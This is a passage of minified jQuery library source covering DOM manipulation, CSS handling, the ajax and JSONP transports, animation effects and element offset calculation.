c=0,d;(d=this[c])!=null;c++)if(!a||f.filter(a,[d]).length)!b&&d.nodeType===1&&(f.cleanData(d.getElementsByTagName("*")),f.cleanData([d])),d.parentNode&&d.parentNode.removeChild(d);return this},empty:function()
{for(var a=0,b;(b=this[a])!=null;a++){b.nodeType===1&&f.cleanData(b.getElementsByTagName("*"));while(b.firstChild)b.removeChild(b.firstChild)}return this},clone:function(a,b){a=a==null?!1:a,b=b==null?a:b;return this.map(function(){return f.clone(this,a,b)})},html:function(a){if(a===b)return this[0]&&this[0].nodeType===1?this[0].innerHTML.replace(W,""):null;if(typeof a=="string"&&!ba.test(a)&&(f.support.leadingWhitespace||!X.test(a))&&!bg[(Z.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(Y,"<$1></$2>");try{for(var c=0,d=this.length;c<d;c++)this[c].nodeType===1&&(f.cleanData(this[c].getElementsByTagName("*")),this[c].innerHTML=a)}catch(e){this.empty().append(a)}}else f.isFunction(a)?this.each(function(b){var c=f(this);c.html(a.call(this,b,c.html()))}):this.empty().append(a);return this},replaceWith:function(a){if(this[0]&&this[0].parentNode){if(f.isFunction(a))return this.each(function(b){var c=f(this),d=c.html();c.replaceWith(a.call(this,b,d))});typeof a!="string"&&(a=f(a).detach());return this.each(function(){var b=this.nextSibling,c=this.parentNode;f(this).remove(),b?f(b).before(a):f(c).append(a)})}return this.length?this.pushStack(f(f.isFunction(a)?a():a),"replaceWith",a):this},detach:function(a){return this.remove(a,!0)},domManip:function(a,c,d){var e,g,h,i,j=a[0],k=[];if(!f.support.checkClone&&arguments.length===3&&typeof j=="string"&&bd.test(j))return this.each(function(){f(this).domManip(a,c,d,!0)});if(f.isFunction(j))return this.each(function(e){var g=f(this);a[0]=j.call(this,e,c?g.html():b),g.domManip(a,c,d)});if(this[0]){i=j&&j.parentNode,f.support.parentNode&&i&&i.nodeType===11&&i.childNodes.length===this.length?e={fragment:i}:e=f.buildFragment(a,this,k),h=e.fragment,h.childNodes.length===1?g=h=h.firstChild:g=h.firstChild;if(g){c=c&&f.nodeName(g,"tr");for(var l=0,m=this.length,n=m-1;l<m;l++)d.call(c?bi(this[l],g):this[l],e.cacheable||m>1&&l<n?f.clone(h,!0,!0):h)}k.length&&f.each(k,bp)}return this}}),f.buildFragment=function(a,b,d){var e,g,h,i,j=a[0];b&&b[0]&&(i=b[0].ownerDocument||b[0]),i.createDocumentFragment||(i=c),a.length===1&&typeof j=="string"&&j.length<512&&i===c&&j.charAt(0)==="<"&&!bb.test(j)&&(f.support.checkClone||!bd.test(j))&&(f.support.html5Clone||!bc.test(j))&&(g=!0,h=f.fragments[j],h&&h!==1&&(e=h)),e||(e=i.createDocumentFragment(),f.clean(a,i,e,d)),g&&(f.fragments[j]=h?e:1);return{fragment:e,cacheable:g}},f.fragments={},f.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){f.fn[a]=function(c){var d=[],e=f(c),g=this.length===1&&this[0].parentNode;if(g&&g.nodeType===11&&g.childNodes.length===1&&e.length===1){e[b](this[0]);return this}for(var h=0,i=e.length;h<i;h++){var j=(h>0?this.clone(!0):this).get();f(e[h])[b](j),d=d.concat(j)}return this.pushStack(d,a,e.selector)}}),f.extend({clone:function(a,b,c){var d,e,g,h=f.support.html5Clone||!bc.test("<"+a.nodeName)?a.cloneNode(!0):bo(a);if((!f.support.noCloneEvent||!f.support.noCloneChecked)&&(a.nodeType===1||a.nodeType===11)&&!f.isXMLDoc(a)){bk(a,h),d=bl(a),e=bl(h);for(g=0;d[g];++g)e[g]&&bk(d[g],e[g])}if(b){bj(a,h);if(c){d=bl(a),e=bl(h);for(g=0;d[g];++g)bj(d[g],e[g])}}d=e=null;return h},clean:function(a,b,d,e){var g;b=b||c,typeof b.createElement=="undefined"&&(b=b.ownerDocument||b[0]&&b[0].ownerDocument||c);var h=[],i;for(var j=0,k;(k=a[j])!=null;j++){typeof k=="number"&&(k+="");if(!k)continue;if(typeof k=="string")if(!_.test(k))k=b.createTextNode(k);else{k=k.replace(Y,"<$1></$2>");var l=(Z.exec(k)||["",""])[1].toLowerCase(),m=bg[l]||bg._default,n=m[0],o=b.createElement("div");b===c?bh.appendChild(o):U(b).appendChild(o),o.innerHTML=m[1]+k+m[2];while(n--)o=o.lastChild;if(!f.support.tbody){var p=$.test(k),q=l==="table"&&!p?o.firstChild&&o.firstChild.childNodes:m[1]==="<table>"&&!p?o.childNodes:[];for(i=q.length-1;i>=0;--i)f.nodeName(q[i],"tbody")&&!q[i].childNodes.length&&q[i].parentNode.removeChild(q[i])}!f.support.leadingWhitespace&&X.test(k)&&o.insertBefore(b.createTextNode(X.exec(k)[0]),o.firstChild),k=o.childNodes}var r;if(!f.support.appendChecked)if(k[0]&&typeof (r=k.length)=="number")for(i=0;i<r;i++)bn(k[i]);else bn(k);k.nodeType?h.push(k):h=f.merge(h,k)}if(d){g=function(a){return!a.type||be.test(a.type)};for(j=0;h[j];j++)if(e&&f.nodeName(h[j],"script")&&(!h[j].type||h[j].type.toLowerCase()==="text/javascript"))e.push(h[j].parentNode?h[j].parentNode.removeChild(h[j]):h[j]);else{if(h[j].nodeType===1){var s=f.grep(h[j].getElementsByTagName("script"),g);h.splice.apply(h,[j+1,0].concat(s))}d.appendChild(h[j])}}return h},cleanData:function(a){var b,c,d=f.cache,e=f.event.special,g=f.support.deleteExpando;for(var h=0,i;(i=a[h])!=null;h++){if(i.nodeName&&f.noData[i.nodeName.toLowerCase()])continue;c=i[f.expando];if(c){b=d[c];if(b&&b.events){for(var j in b.events)e[j]?f.event.remove(i,j):f.removeEvent(i,j,b.handle);b.handle&&(b.handle.elem=null)}g?delete i[f.expando]:i.removeAttribute&&i.removeAttribute(f.expando),delete d[c]}}}});var bq=/alpha\([^)]*\)/i,br=/opacity=([^)]*)/,bs=/([A-Z]|^ms)/g,bt=/^-?\d+(?:px)?$/i,bu=/^-?\d/,bv=/^([\-+])=([\-+.\de]+)/,bw={position:"absolute",visibility:"hidden",display:"block"},bx=["Left","Right"],by=["Top","Bottom"],bz,bA,bB;f.fn.css=function(a,c){if(arguments.length===2&&c===b)return this;return f.access(this,a,c,!0,function(a,c,d){return d!==b?f.style(a,c,d):f.css(a,c)})},f.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=bz(a,"opacity","opacity");return c===""?"1":c}return a.style.opacity}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":f.support.cssFloat?"cssFloat":"styleFloat"},style:function(a,c,d,e){if(!!a&&a.nodeType!==3&&a.nodeType!==8&&!!a.style){var g,h,i=f.camelCase(c),j=a.style,k=f.cssHooks[i];c=f.cssProps[i]||i;if(d===b){if(k&&"get"in k&&(g=k.get(a,!1,e))!==b)return g;return j[c]}h=typeof d,h==="string"&&(g=bv.exec(d))&&(d=+(g[1]+1)*+g[2]+parseFloat(f.css(a,c)),h="number");if(d==null||h==="number"&&isNaN(d))return;h==="number"&&!f.cssNumber[i]&&(d+="px");if(!k||!("set"in k)||(d=k.set(a,d))!==b)try{j[c]=d}catch(l){}}},css:function(a,c,d){var e,g;c=f.camelCase(c),g=f.cssHooks[c],c=f.cssProps[c]||c,c==="cssFloat"&&(c="float");if(g&&"get"in g&&(e=g.get(a,!0,d))!==b)return e;if(bz)return bz(a,c)},swap:function(a,b,c){var d={};for(var e in b)d[e]=a.style[e],a.style[e]=b[e];c.call(a);for(e in b)a.style[e]=d[e]}}),f.curCSS=f.css,f.each(["height","width"],function(a,b){f.cssHooks[b]={get:function(a,c,d){var e;if(c){if(a.offsetWidth!==0)return bC(a,b,d);f.swap(a,bw,function(){e=bC(a,b,d)});return e}},set:function(a,b){if(!bt.test(b))return b;b=parseFloat(b);if(b>=0)return b+"px"}}}),f.support.opacity||(f.cssHooks.opacity={get:function(a,b){return br.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?parseFloat(RegExp.$1)/100+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=f.isNumeric(b)?"alpha(opacity="+b*100+")":"",g=d&&d.filter||c.filter||"";c.zoom=1;if(b>=1&&f.trim(g.replace(bq,""))===""){c.removeAttribute("filter");if(d&&!d.filter)return}c.filter=bq.test(g)?g.replace(bq,e):g+" "+e}}),f(function(){f.support.reliableMarginRight||(f.cssHooks.marginRight={get:function(a,b){var c;f.swap(a,{display:"inline-block"},function(){b?c=bz(a,"margin-right","marginRight"):c=a.style.marginRight});return c}})}),c.defaultView&&c.defaultView.getComputedStyle&&(bA=function(a,b){var c,d,e;b=b.replace(bs,"-$1").toLowerCase(),(d=a.ownerDocument.defaultView)&&(e=d.getComputedStyle(a,null))&&(c=e.getPropertyValue(b),c===""&&!f.contains(a.ownerDocument.documentElement,a)&&(c=f.style(a,b)));return c}),c.documentElement.currentStyle&&(bB=function(a,b){var c,d,e,f=a.currentStyle&&a.currentStyle[b],g=a.style;f===null&&g&&(e=g[b])&&(f=e),!bt.test(f)&&bu.test(f)&&(c=g.left,d=a.runtimeStyle&&a.runtimeStyle.left,d&&(a.runtimeStyle.left=a.currentStyle.left),g.left=b==="fontSize"?"1em":f||0,f=g.pixelLeft+"px",g.left=c,d&&(a.runtimeStyle.left=d));return f===""?"auto":f}),bz=bA||bB,f.expr&&f.expr.filters&&(f.expr.filters.hidden=function(a){var b=a.offsetWidth,c=a.offsetHeight;return b===0&&c===0||!f.support.reliableHiddenOffsets&&(a.style&&a.style.display||f.css(a,"display"))==="none"},f.expr.filters.visible=function(a){return!f.expr.filters.hidden(a)});var bD=/%20/g,bE=/\[\]$/,bF=/\r?\n/g,bG=/#.*$/,bH=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,bI=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,bJ=/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,bK=/^(?:GET|HEAD)$/,bL=/^\/\//,bM=/\?/,bN=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,bO=/^(?:select|textarea)/i,bP=/\s+/,bQ=/([?&])_=[^&]*/,bR=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+))?)?/,bS=f.fn.load,bT={},bU={},bV,bW,bX=["*/"]+["*"];try{bV=e.href}catch(bY){bV=c.createElement("a"),bV.href="",bV=bV.href}bW=bR.exec(bV.toLowerCase())||[],f.fn.extend({load:function(a,c,d){if(typeof a!="string"&&bS)return bS.apply(this,arguments);if(!this.length)return this;var e=a.indexOf(" ");if(e>=0){var g=a.slice(e,a.length);a=a.slice(0,e)}var h="GET";c&&(f.isFunction(c)?(d=c,c=b):typeof c=="object"&&(c=f.param(c,f.ajaxSettings.traditional),h="POST"));var i=this;f.ajax({url:a,type:h,dataType:"html",data:c,complete:function(a,b,c){c=a.responseText,a.isResolved()&&(a.done(function(a){c=a}),i.html(g?f("<div>").append(c.replace(bN,"")).find(g):c)),d&&i.each(d,[c,b,a])}});return this},serialize:function(){return f.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?f.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||bO.test(this.nodeName)||bI.test(this.type))}).map(function(a,b){var c=f(this).val();return c==null?null:f.isArray(c)?f.map(c,function(a,c){return{name:b.name,value:a.replace(bF,"\r\n")}}):{name:b.name,value:c.replace(bF,"\r\n")}}).get()}}),f.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(a,b){f.fn[b]=function(a){return this.on(b,a)}}),f.each(["get","post"],function(a,c){f[c]=function(a,d,e,g){f.isFunction(d)&&(g=g||e,e=d,d=b);return f.ajax({type:c,url:a,data:d,success:e,dataType:g})}}),f.extend({getScript:function(a,c){return f.get(a,b,c,"script")},getJSON:function(a,b,c){return f.get(a,b,c,"json")},ajaxSetup:function(a,b){b?b_(a,f.ajaxSettings):(b=a,a=f.ajaxSettings),b_(a,b);return a},ajaxSettings:{url:bV,isLocal:bJ.test(bW[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":bX},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":a.String,"text html":!0,"text json":f.parseJSON,"text xml":f.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:bZ(bT),ajaxTransport:bZ(bU),ajax:function(a,c){function w(a,c,l,m){if(s!==2){s=2,q&&clearTimeout(q),p=b,n=m||"",v.readyState=a>0?4:0;var o,r,u,w=c,x=l?cb(d,v,l):b,y,z;if(a>=200&&a<300||a===304){if(d.ifModified){if(y=v.getResponseHeader("Last-Modified"))f.lastModified[k]=y;if(z=v.getResponseHeader("Etag"))f.etag[k]=z}if(a===304)w="notmodified",o=!0;else try{r=cc(d,x),w="success",o=!0}catch(A){w="parsererror",u=A}}else{u=w;if(!w||a)w="error",a<0&&(a=0)}v.status=a,v.statusText=""+(c||w),o?h.resolveWith(e,[r,w,v]):h.rejectWith(e,[v,w,u]),v.statusCode(j),j=b,t&&g.trigger("ajax"+(o?"Success":"Error"),[v,d,o?r:u]),i.fireWith(e,[v,w]),t&&(g.trigger("ajaxComplete",[v,d]),--f.active||f.event.trigger("ajaxStop"))}}typeof a=="object"&&(c=a,a=b),c=c||{};var d=f.ajaxSetup({},c),e=d.context||d,g=e!==d&&(e.nodeType||e instanceof f)?f(e):f.event,h=f.Deferred(),i=f.Callbacks("once memory"),j=d.statusCode||{},k,l={},m={},n,o,p,q,r,s=0,t,u,v={readyState:0,setRequestHeader:function(a,b){if(!s){var c=a.toLowerCase();a=m[c]=m[c]||a,l[a]=b}return this},getAllResponseHeaders:function(){return s===2?n:null},getResponseHeader:function(a){var c;if(s===2){if(!o){o={};while(c=bH.exec(n))o[c[1].toLowerCase()]=c[2]}c=o[a.toLowerCase()]}return c===b?null:c},overrideMimeType:function(a){s||(d.mimeType=a);return this},abort:function(a){a=a||"abort",p&&p.abort(a),w(0,a);return this}};h.promise(v),v.success=v.done,v.error=v.fail,v.complete=i.add,v.statusCode=function(a){if(a){var b;if(s<2)for(b in a)j[b]=[j[b],a[b]];else b=a[v.status],v.then(b,b)}return this},d.url=((a||d.url)+"").replace(bG,"").replace(bL,bW[1]+"//"),d.dataTypes=f.trim(d.dataType||"*").toLowerCase().split(bP),d.crossDomain==null&&(r=bR.exec(d.url.toLowerCase()),d.crossDomain=!(!r||r[1]==bW[1]&&r[2]==bW[2]&&(r[3]||(r[1]==="http:"?80:443))==(bW[3]||(bW[1]==="http:"?80:443)))),d.data&&d.processData&&typeof d.data!="string"&&(d.data=f.param(d.data,d.traditional)),b$(bT,d,c,v);if(s===2)return!1;t=d.global,d.type=d.type.toUpperCase(),d.hasContent=!bK.test(d.type),t&&f.active++===0&&f.event.trigger("ajaxStart");if(!d.hasContent){d.data&&(d.url+=(bM.test(d.url)?"&":"?")+d.data,delete d.data),k=d.url;if(d.cache===!1){var x=f.now(),y=d.url.replace(bQ,"$1_="+x);d.url=y+(y===d.url?(bM.test(d.url)?"&":"?")+"_="+x:"")}}(d.data&&d.hasContent&&d.contentType!==!1||c.contentType)&&v.setRequestHeader("Content-Type",d.contentType),d.ifModified&&(k=k||d.url,f.lastModified[k]&&v.setRequestHeader("If-Modified-Since",f.lastModified[k]),f.etag[k]&&v.setRequestHeader("If-None-Match",f.etag[k])),v.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+(d.dataTypes[0]!=="*"?", "+bX+"; q=0.01":""):d.accepts["*"]);for(u in d.headers)v.setRequestHeader(u,d.headers[u]);if(d.beforeSend&&(d.beforeSend.call(e,v,d)===!1||s===2)){v.abort();return!1}for(u in{success:1,error:1,complete:1})v[u](d[u]);p=b$(bU,d,c,v);if(!p)w(-1,"No Transport");else{v.readyState=1,t&&g.trigger("ajaxSend",[v,d]),d.async&&d.timeout>0&&(q=setTimeout(function(){v.abort("timeout")},d.timeout));try{s=1,p.send(l,w)}catch(z){if(s<2)w(-1,z);else throw z}}return v},param:function(a,c){var d=[],e=function(a,b){b=f.isFunction(b)?b():b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};c===b&&(c=f.ajaxSettings.traditional);if(f.isArray(a)||a.jquery&&!f.isPlainObject(a))f.each(a,function(){e(this.name,this.value)});else for(var g in a)ca(g,a[g],c,e);return d.join("&").replace(bD,"+")}}),f.extend({active:0,lastModified:{},etag:{}});var cd=f.now(),ce=/(\=)\?(&|$)|\?\?/i;f.ajaxSetup({jsonp:"callback",jsonpCallback:function(){return f.expando+"_"+cd++}}),f.ajaxPrefilter("json jsonp",function(b,c,d){var e=b.contentType==="application/x-www-form-urlencoded"&&typeof b.data=="string";if(b.dataTypes[0]==="jsonp"||b.jsonp!==!1&&(ce.test(b.url)||e&&ce.test(b.data))){var g,h=b.jsonpCallback=f.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,i=a[h],j=b.url,k=b.data,l="$1"+h+"$2";b.jsonp!==!1&&(j=j.replace(ce,l),b.url===j&&(e&&(k=k.replace(ce,l)),b.data===k&&(j+=(/\?/.test(j)?"&":"?")+b.jsonp+"="+h))),b.url=j,b.data=k,a[h]=function(a){g=[a]},d.always(function(){a[h]=i,g&&f.isFunction(i)&&a[h](g[0])}),b.converters["script json"]=function(){g||f.error(h+" was not called");return g[0]},b.dataTypes[0]="json";return"script"}}),f.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(a){f.globalEval(a);return a}}}),f.ajaxPrefilter("script",function(a){a.cache===b&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),f.ajaxTransport("script",function(a){if(a.crossDomain){var d,e=c.head||c.getElementsByTagName("head")[0]||c.documentElement;return{send:function(f,g){d=c.createElement("script"),d.async="async",a.scriptCharset&&(d.charset=a.scriptCharset),d.src=a.url,d.onload=d.onreadystatechange=function(a,c){if(c||!d.readyState||/loaded|complete/.test(d.readyState))d.onload=d.onreadystatechange=null,e&&d.parentNode&&e.removeChild(d),d=b,c||g(200,"success")},e.insertBefore(d,e.firstChild)},abort:function(){d&&d.onload(0,1)}}}});var cf=a.ActiveXObject?function(){for(var a in ch)ch[a](0,1)}:!1,cg=0,ch;f.ajaxSettings.xhr=a.ActiveXObject?function(){return!this.isLocal&&ci()||cj()}:ci,function(a){f.extend(f.support,{ajax:!!a,cors:!!a&&"withCredentials"in a})}(f.ajaxSettings.xhr()),f.support.ajax&&f.ajaxTransport(function(c){if(!c.crossDomain||f.support.cors){var d;return{send:function(e,g){var h=c.xhr(),i,j;c.username?h.open(c.type,c.url,c.async,c.username,c.password):h.open(c.type,c.url,c.async);if(c.xhrFields)for(j in c.xhrFields)h[j]=c.xhrFields[j];c.mimeType&&h.overrideMimeType&&h.overrideMimeType(c.mimeType),!c.crossDomain&&!e["X-Requested-With"]&&(e["X-Requested-With"]="XMLHttpRequest");try{for(j in e)h.setRequestHeader(j,e[j])}catch(k){}h.send(c.hasContent&&c.data||null),d=function(a,e){var j,k,l,m,n;try{if(d&&(e||h.readyState===4)){d=b,i&&(h.onreadystatechange=f.noop,cf&&delete ch[i]);if(e)h.readyState!==4&&h.abort();else{j=h.status,l=h.getAllResponseHeaders(),m={},n=h.responseXML,n&&n.documentElement&&(m.xml=n),m.text=h.responseText;try{k=h.statusText}catch(o){k=""}!j&&c.isLocal&&!c.crossDomain?j=m.text?200:404:j===1223&&(j=204)}}}catch(p){e||g(-1,p)}m&&g(j,k,m,l)},!c.async||h.readyState===4?d():(i=++cg,cf&&(ch||(ch={},f(a).unload(cf)),ch[i]=d),h.onreadystatechange=d)},abort:function(){d&&d(0,1)}}}});var ck={},cl,cm,cn=/^(?:toggle|show|hide)$/,co=/^([+\-]=)?([\d+.\-]+)([a-z%]*)$/i,cp,cq=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]],cr;f.fn.extend({show:function(a,b,c){var d,e;if(a||a===0)return this.animate(cu("show",3),a,b,c);for(var g=0,h=this.length;g<h;g++)d=this[g],d.style&&(e=d.style.display,!f._data(d,"olddisplay")&&e==="none"&&(e=d.style.display=""),e===""&&f.css(d,"display")==="none"&&f._data(d,"olddisplay",cv(d.nodeName)));for(g=0;g<h;g++){d=this[g];if(d.style){e=d.style.display;if(e===""||e==="none")d.style.display=f._data(d,"olddisplay")||""}}return this},hide:function(a,b,c){if(a||a===0)return this.animate(cu("hide",3),a,b,c);var d,e,g=0,h=this.length;for(;g<h;g++)d=this[g],d.style&&(e=f.css(d,"display"),e!=="none"&&!f._data(d,"olddisplay")&&f._data(d,"olddisplay",e));for(g=0;g<h;g++)this[g].style&&(this[g].style.display="none");return this},_toggle:f.fn.toggle,toggle:function(a,b,c){var d=typeof a=="boolean";f.isFunction(a)&&f.isFunction(b)?this._toggle.apply(this,arguments):a==null||d?this.each(function(){var b=d?a:f(this).is(":hidden");f(this)[b?"show":"hide"]()}):this.animate(cu("toggle",3),a,b,c);return this},fadeTo:function(a,b,c,d){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){function g(){e.queue===!1&&f._mark(this);var b=f.extend({},e),c=this.nodeType===1,d=c&&f(this).is(":hidden"),g,h,i,j,k,l,m,n,o;b.animatedProperties={};for(i in a){g=f.camelCase(i),i!==g&&(a[g]=a[i],delete a[i]),h=a[g],f.isArray(h)?(b.animatedProperties[g]=h[1],h=a[g]=h[0]):b.animatedProperties[g]=b.specialEasing&&b.specialEasing[g]||b.easing||"swing";if(h==="hide"&&d||h==="show"&&!d)return b.complete.call(this);c&&(g==="height"||g==="width")&&(b.overflow=[this.style.overflow,this.style.overflowX,this.style.overflowY],f.css(this,"display")==="inline"&&f.css(this,"float")==="none"&&(!f.support.inlineBlockNeedsLayout||cv(this.nodeName)==="inline"?this.style.display="inline-block":this.style.zoom=1))}b.overflow!=null&&(this.style.overflow="hidden");for(i in a)j=new f.fx(this,b,i),h=a[i],cn.test(h)?(o=f._data(this,"toggle"+i)||(h==="toggle"?d?"show":"hide":0),o?(f._data(this,"toggle"+i,o==="show"?"hide":"show"),j[o]()):j[h]()):(k=co.exec(h),l=j.cur(),k?(m=parseFloat(k[2]),n=k[3]||(f.cssNumber[i]?"":"px"),n!=="px"&&(f.style(this,i,(m||1)+n),l=(m||1)/j.cur()*l,f.style(this,i,l+n)),k[1]&&(m=(k[1]==="-="?-1:1)*m+l),j.custom(l,m,n)):j.custom(l,h,""));return!0}var e=f.speed(b,c,d);if(f.isEmptyObject(a))return this.each(e.complete,[!1]);a=f.extend({},a);return e.queue===!1?this.each(g):this.queue(e.queue,g)},stop:function(a,c,d){typeof a!="string"&&(d=c,c=a,a=b),c&&a!==!1&&this.queue(a||"fx",[]);return this.each(function(){function h(a,b,c){var e=b[c];f.removeData(a,c,!0),e.stop(d)}var b,c=!1,e=f.timers,g=f._data(this);d||f._unmark(!0,this);if(a==null)for(b in g)g[b]&&g[b].stop&&b.indexOf(".run")===b.length-4&&h(this,g,b);else g[b=a+".run"]&&g[b].stop&&h(this,g,b);for(b=e.length;b--;)e[b].elem===this&&(a==null||e[b].queue===a)&&(d?e[b](!0):e[b].saveState(),c=!0,e.splice(b,1));(!d||!c)&&f.dequeue(this,a)})}}),f.each({slideDown:cu("show",1),slideUp:cu("hide",1),slideToggle:cu("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){f.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),f.extend({speed:function(a,b,c){var d=a&&typeof a=="object"?f.extend({},a):{complete:c||!c&&b||f.isFunction(a)&&a,duration:a,easing:c&&b||b&&!f.isFunction(b)&&b};d.duration=f.fx.off?0:typeof d.duration=="number"?d.duration:d.duration in f.fx.speeds?f.fx.speeds[d.duration]:f.fx.speeds._default;if(d.queue==null||d.queue===!0)d.queue="fx";d.old=d.complete,d.complete=function(a){f.isFunction(d.old)&&d.old.call(this),d.queue?f.dequeue(this,d.queue):a!==!1&&f._unmark(this)};return d},easing:{linear:function(a,b,c,d){return c+d*a},swing:function(a,b,c,d){return(-Math.cos(a*Math.PI)/2+.5)*d+c}},timers:[],fx:function(a,b,c){this.options=b,this.elem=a,this.prop=c,b.orig=b.orig||{}}}),f.fx.prototype={update:function(){this.options.step&&this.options.step.call(this.elem,this.now,this),(f.fx.step[this.prop]||f.fx.step._default)(this)},cur:function(){if(this.elem[this.prop]!=null&&(!this.elem.style||this.elem.style[this.prop]==null))return this.elem[this.prop];var a,b=f.css(this.elem,this.prop);return isNaN(a=parseFloat(b))?!b||b==="auto"?0:b:a},custom:function(a,c,d){function h(a){return e.step(a)}var e=this,g=f.fx;this.startTime=cr||cs(),this.end=c,this.now=this.start=a,this.pos=this.state=0,this.unit=d||this.unit||(f.cssNumber[this.prop]?"":"px"),h.queue=this.options.queue,h.elem=this.elem,h.saveState=function(){e.options.hide&&f._data(e.elem,"fxshow"+e.prop)===b&&f._data(e.elem,"fxshow"+e.prop,e.start)},h()&&f.timers.push(h)&&!cp&&(cp=setInterval(g.tick,g.interval))},show:function(){var a=f._data(this.elem,"fxshow"+this.prop);this.options.orig[this.prop]=a||f.style(this.elem,this.prop),this.options.show=!0,a!==b?this.custom(this.cur(),a):this.custom(this.prop==="width"||this.prop==="height"?1:0,this.cur()),f(this.elem).show()},hide:function(){this.options.orig[this.prop]=f._data(this.elem,"fxshow"+this.prop)||f.style(this.elem,this.prop),this.options.hide=!0,this.custom(this.cur(),0)},step:function(a){var b,c,d,e=cr||cs(),g=!0,h=this.elem,i=this.options;if(a||e>=i.duration+this.startTime){this.now=this.end,this.pos=this.state=1,this.update(),i.animatedProperties[this.prop]=!0;for(b in i.animatedProperties)i.animatedProperties[b]!==!0&&(g=!1);if(g){i.overflow!=null&&!f.support.shrinkWrapBlocks&&f.each(["","X","Y"],function(a,b){h.style["overflow"+b]=i.overflow[a]}),i.hide&&f(h).hide();if(i.hide||i.show)for(b in i.animatedProperties)f.style(h,b,i.orig[b]),f.removeData(h,"fxshow"+b,!0),f.removeData(h,"toggle"+b,!0);d=i.complete,d&&(i.complete=!1,d.call(h))}return!1}i.duration==Infinity?this.now=e:(c=e-this.startTime,this.state=c/i.duration,this.pos=f.easing[i.animatedProperties[this.prop]](this.state,c,0,1,i.duration),this.now=this.start+(this.end-this.start)*this.pos),this.update();return!0}},f.extend(f.fx,{tick:function(){var a,b=f.timers,c=0;for(;c<b.length;c++)a=b[c],!a()&&b[c]===a&&b.splice(c--,1);b.length||f.fx.stop()},interval:13,stop:function(){clearInterval(cp),cp=null},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(a){f.style(a.elem,"opacity",a.now)},_default:function(a){a.elem.style&&a.elem.style[a.prop]!=null?a.elem.style[a.prop]=a.now+a.unit:a.elem[a.prop]=a.now}}}),f.each(["width","height"],function(a,b){f.fx.step[b]=function(a){f.style(a.elem,b,Math.max(0,a.now)+a.unit)}}),f.expr&&f.expr.filters&&(f.expr.filters.animated=function(a){return f.grep(f.timers,function(b){return a===b.elem}).length});var cw=/^t(?:able|d|h)$/i,cx=/^(?:body|html)$/i;"getBoundingClientRect"in c.documentElement?f.fn.offset=function(a){var b=this[0],c;if(a)return this.each(function(b){f.offset.setOffset(this,a,b)});if(!b||!b.ownerDocument)return null;if(b===b.ownerDocument.body)return f.offset.bodyOffset(b);try{c=b.getBoundingClientRect()}catch(d){}var e=b.ownerDocument,g=e.documentElement;if(!c||!f.contains(g,b))return c?{top:c.top,left:c.left}:{top:0,left:0};var h=e.body,i=cy(e),j=g.clientTop||h.clientTop||0,k=g.clientLeft||h.clientLeft||0,l=i.pageYOffset||f.support.boxModel&&g.scrollTop||h.scrollTop,m=i.pageXOffset||f.support.boxModel&&g.scrollLeft||h.scrollLeft,n=c.top+l-j,o=c.left+m-k;return{top:n,left:o}}:f.fn.offset=function(a){var b=this[0];if(a)return this.each(function(b){f.offset.setOffset(this,a,b)});if(!b||!b.ownerDocument)return null;if(b===b.ownerDocument.body)return f.offset.bodyOffset(b);var c,d=b.offsetParent,e=b,g=b.ownerDocument,h=g.documentElement,i=g.body,j=g.defaultView,k=j?j.getComputedStyle(b,null):b.currentStyle,l=b.offsetTop,m=b.offsetLeft;while((b=b.parentNode)&&b!==i&&b!==h){if(f.support.fixedPosition&&k.position==="fixed")break;c=j?j.getComputedStyle(b,null):b.currentStyle,l-=b.scrollTop,m-=b.scrollLeft,b===d&&(l+=b.offsetTop,m+=b.offsetLeft,f.support.doesNotAddBorder&&(!f.support.doesAddBorderForTableAndCells||!cw.test(b.nodeName))&&(l+=parseFloat(c.borderTopWidth)||0,m+=parseFloat(c.borderLeftWidth)||0),e=d,d=b.offsetParent),f.support.subtractsBorderForOverflowNotVisible&&c.overflow!=="visible"&&(l+=parseFloat(c.borderTopWidth)||0,m+=parseFloat(c.borderLeftWidth)||0),k=c}if(k.position==="relative"||k.position==="static")l+=i.offsetTop,m+=i.offsetLeft;f.support.fixedPosition&&k.position==="fixed"&&(l+=Math.max(h.scrollTop,i.scrollTop),m+=Math.max(h.scrollLeft,i.scrollLeft));return{top:l,left:m}},f.offset={bodyOffset:function(a){var 